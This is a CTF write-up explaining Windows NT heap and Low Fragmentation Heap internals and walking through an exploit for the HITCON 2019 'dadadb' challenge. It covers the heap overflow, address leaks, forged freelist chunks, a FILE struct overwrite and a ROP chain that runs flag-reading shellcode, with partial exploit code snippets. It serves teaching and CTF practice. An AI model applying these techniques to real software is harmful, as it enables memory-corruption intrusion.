Windows Heap Exploitation - From Heap Overflow to Arbitrary R/W
TLDR
I was unable to find some good writeups/blogposts on Windows user mode heap exploitation which inspired me to write an introductory but practical post on Windows heap internals and exploitation. I cover the basics of Low Fragmentation Heap, Heap Overflow Attack, and File Struct Exploitation in Windows. Kudos to Angelboy for authoring the great challenge, “dadadb” which we’ll be using as a learning example.
A Primer on Windows Heap Internals

The Windows Heap is divided into the following.
NT Heap
- Exists since early versions of Windows NT.
- The default heap implementation up through Windows 7/8.
Segment Heap
- Introduced in Windows 10 as the modern heap manager.
- Default for apps built with the Universal Windows Platform (UWP), Microsoft Edge, and newer apps.
We’ll talk about the NT Heap here for our challenge. Further Nt Heap is divided into BackEnd and FrontEnd Allocators and have the following differences :
- FrontEnd Allocator
- Handles small allocations (usually < 16 KB)
- Uses the Low Fragmentation Heap (aka LFH, we’ll talk about this)
- Used for faster allocations/frees where performance is the priority.
- BackEnd Allocator
- Handles large allocations
- Core allocator responsible for demanding memory from OS.

Low Fragmentation Heap (LFH)
Now we need to have a basic understanding of LFH for our usecase.
- LFH was made for performance as it takes into account the common size allocations and allocates them efficiently.
- “Low Fragmentation“ also comes from the fact that there is no consolidation and coalescing of chunks if they are allocated or freed.

- It serves the allocations using a pool instead of requesting backend everytime. The chunks are located in the memory within a struct named UserBlock, which is simply a collection of pages which are broken into pieces of the same size.
- It only gets triggered if we allocate 18 subsequent allocations of a similar small size.
- The maximum chunk size LFH handles is ~16 KB (0x4000). Anything larger than that bypasses LFH and goes to the NT heap backend.

Default Process Heap V/S Private Heap
The windows heap is also divided into how the heap is initialised for the process.
Default Process Heap
Functions like malloc, new, and HeapAlloc(GetProcessHeap(), ...) usually allocate from this heap unless otherwise specified.
1 | typedef struct _PEB { |
1 | HANDLE GetProcessHeap() { |
Private Heap
Created explicitly by a process using:
1 | HANDLE customHeap = HeapCreate(0, 0, 0); |
I guess its time to hop onto our challenge now! 🤓
Inital Analysis
This challenge was named “dadadb“ and is from Hitcon 2019 Quals. It should be run on Windows Server 2019 x64 as specified by the author.
Here is a sample run of the application for your reference.
It looks like a database like program which allows us to add, update and remove a record.
The record structure looks like the following.
1 | struct record{ |
There seems to be a login feature to manage different users as well. The program reads the user.txt within the same directory which includes the username and password combination as follows.
1 | #user.txt |
So to summarise the functionalities of the program include :
- Login (If Successful)
- Add Record
- Searches the database for the record by key, if not available add it. Also used to update a previous record data.
- Remove Record
- Removes an existing record by its key.
- View Record
- View the Data in a specific record.
- Exit
- Add Record
- Exit
The Vulnerability

So the vulnerability exists in the add/update function where it re-uses the previous size of the record to read the new data
It could lead to a heap overflow attack if the same record is updated with the new size of data is less than its old size. Also it doesn’t assign the new updated size of the record to target->size, which is used while using the VIEW feature. We could abuse this to gain arbitrary read as well :)
If you’ll notice carefully our program creates a private heap where it stores all the records.
We’ll need to use LFH to exploit it for the following reasons :
- The location of a chunk allocated by LFH is more deterministic
- There are less safety checks in LFH as compared to the private heap as it is made for performance.
Arbitrary Read
As I said earlier we need to activate the LFH by subsequently making 18 similar allocations. Since LFH is now activated we need to fill the UserBlock.
1 | for i in range(19): |
We’ll now create a hole using the remove feature. This time we’ll reuse and update an existing record and if we request for an allocation of size equal to the size of our record structure ie. (0x60 bytes) we’ll get the same chunk and write some data into it. The userblock layout will look somewhat like this after these steps.
We write the following code to do it.
1 | remove('record_0') |

Afterwards we could also overflow this data buffer to overwrite the data pointer of the next record structure in memory and use the VIEW feature to finally gain arbitrary read. 🙌
1 | def leak(addr): |
We need to leak the following :
Heap Base Address
Using the arbitrary leak we could easily get the Data pointer and therefore the heap base address.ntdll Base Address
There exists a lock variable in the Heap structure at an offset ie. 0x2c0 which could help to leak ntdll base address.
You could refer the following to verify. We could also confirm this via the !address command to check which module does this lie in.
PEB
Fortunately there exists a pointer to PEB’s TlsExpansionBitmapBits member inside ntdll. We could grab its offset to leak PEB as well.Stack Limit from TEB
Usually the TEB for the specific thread is atPEB_addr + 0x1000

PEBLdr
We can easily get it from PEB as its at the 0x18 offset.Binary Base
Its the first member in the InLoadOrderModuleList.Kernel32 Base Address (Get Address of CreateFile, ReadFile & WriteFile)
We’ll need to call these WinAPIs in our rop chain. We could also get it from the InLoadOrderModuleList as well but it is quite easier to just make use of the challenge binary’s Import Address Table to get some specific WinAPI offset for eg. ReadFile and then later calculate its offset from base.Process Parameters (stdout)
Process Parameters is a member of PEB which contains the handle to our process stdout (we’ll eventually need this later).
Finding Return Address on Stack
Now we could use the stack limit from the TEB to scan for the return address location in stack. We could try overwriting the return address of a write call used in the View feature.
We could also add some seed to stack limit to land near the return address.
1 | target = bin_base + 0x1b60 |
Arbitrary Write

Now all we need is to overwrite the return address in stack but we need an arbitrary write primitive to do that. For that we need to take a look at the heap chunk structure in windows. The chunk header is 16 bytes and the free chunk includes two pointers, FLink and BLink which point to other free chunks in the freelist.
If you’ll observe carefully we’ve the following pointers in the data section. What if we could overwrite that File Stream pointer and use File Struct exploitation to gain arbitrary write? HUH! Sounds interesting right? Lets try to forge fake chunks and overwrite these pointers. :)
First, we need to create a heap layout in memory with some holes as follows.
This could be done in the following manner.
1 | add(b'A', 0x400, b'AAAA' * 8) |
now if we view A we could leak the following:
- B’s Flink and Blink

- D’s Flink and BlinkWe could now unlink D from B and link the password and username fake chunks to B instead. This could be done in the following manner.
1
2
3
4
5
6
7
8
9
10proc.recv(0x100) # recv all A data
fake_chunk_header = proc.recv(0x10) # recv B header which is 16 bytes
# now get B's FLink and BLink
B_flink = u64(proc.recv(8)) # the FLink should point to D
B_blink = u64(proc.recv(8))
proc.recv(0x100 + 0x110) # skip B's data, C's data and D's header
# now get B's FLink and BLink
D_flink = u64(proc.recv(8))
D_blink = u64(proc.recv(8))
B_addr = D_blink
1 | pass_adr = bin_base + 0x5648 |
After creating those fake chunks our freelist looks like following.
We had to forge two chunks as while unlinking password chunk from the freelist malloc would check for list integrity as :
fd->bk == candidate and bk->fd == candidate
So we the fake chunk at user buff will have the BLink pointing to password which would succeed here.
File Struct Exploitation
Now we could use file struct exploitation here to overwrite the File Stream pointer and get arbitrary write. Lets discuss how :)
The file struct on windows is defined in ucrtbase.dll and looks like the following
1 | typedef struct _iobuf |
Now we could use this information to craft our own FILE object and overwrite the File Stream pointer sitting just below our fake password chunk.
_base
Memory address which we want to overwrite which is the return address in our case._file
File Descriptor of STDIN ie. 0 (which is used to write into the address specified in _base)_flag
We need to set this to both of the following:1
2
3
4
5
6
7
8// (*) USER: The buffer was allocated by the user and was configured via
// the setvbuf() function.
_IOBUFFER_USER = 0x0080,
// Allocation state bit: When this flag is set it indicates that the stream
// is currently allocated and in-use. If this flag is not set, it indicates
// that the stream is free and available for use.
_IOALLOCATED = 0x2000,_bufsiz
It should be just more than how many bytes you are planning to write into the address. We’ll keep it 0x200 for now.
The overall code for creating the File Stream object looks like following.
1 | _IOBUFFER_USER = 0x80 |
Now we need to do a login which in turn will invoke the fread function and our malformed File object would be used then.
If you refer the previous freelist image you’ll notice that B is at the top, therefore we could pop it and write our malformed FILE object into it.
1 | add(b'WeGetBChunkHere', 0x100, obj) |
Afterwards we’ll get our password chunk for next allocation. And now we could overwrite the address of B chunk(contains our File Object now) to the File Stream pointer as from the layout it is just below it.
1 | add(b'WeGetPassChunk', 0x100, b'a' * 0x10 + p64(B_addr)) |
We managed to successfully overwrite the File Stream pointer! 💪
Constructing our ROP Chain
The No-Child-Process mitigation is turned on for this challenge so we can’t really spawn another process to read the flag and have to write shellcode for reading the flag. We could make use of the Kernel32 APIs we got earlier here.
We will use the ReadFile WinAPI to read our shellcode at a particular address in data section. Afterwards we need to use VirtualProtect to turn that region executable.
Please keep in mind on Windows, WinAPI arguments are passed right-to-left on the stack in x86 (stdcall) and via RCX, RDX, R8, R9 registers with stack for extras in x64 (Microsoft x64 calling convention)

And fortunately we find the perfect gadget in ntdll to fill in these registers.
Now we get offsets of all the required WinApis as well.
1 | pop_rdx_rcx_r8_r9_r10_r11 = ntdll + 0x8fc30 |
Our final rop chain looks like the following:
1 | buf = p64(pop_rdx_rcx_r8_r9_r10_r11) + p64(shellcode_addr) |
Our shellcode for reading the flag would be:
1 | jmp getflag |
Here is our final exploit in action!
Final Thoughts
This was a good little exercise for learning the basics. Thanks to my friend @Owl.A for helping me out with my doubts :). I was procastinating a lot so wrote it in a hurry which we’ll help me prepare notes as well, hope you liked it! I’m still deepening my understanding of Windows user‑mode heap internals and exploitation techniques so constructive feedback and corrections are very welcome. If you’d like more deep dives, practical demos, and writeups on heap exploitation, keep an eye on this blog — there’s more coming. 😉
The exploit code could be found here :
mrT4ntr4/Challenge-Solution-Files/HitconQuals_2019_dadadb
References
https://www.slideshare.net/AngelBoy1/windows-10-nt-heap-exploitation-english-version
https://github.com/scwuaptx/CTF/tree/master/2019-writeup/hitcon/dadadb
https://jackgrence.github.io/HITCON-CTF-2019-dadadb-Writeup/
https://chujdk.github.io/wp/1624.html
https://github.com/peleghd/Windows-10-Exploitation/blob/master/Low_Fragmentation_Heap_(LFH)_Exploitation_-_Windows_10_Userspace_by_Saar_Amar.pdf